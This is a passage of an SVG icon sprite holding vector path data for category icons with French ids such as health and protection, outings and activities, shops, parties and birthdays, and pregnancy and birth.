				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st0" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st0" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st0" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st0" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites">
		<g class="st2">
			<g>
				<path class="st0" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st0" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st0" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st0" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st0" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st0" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st0" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
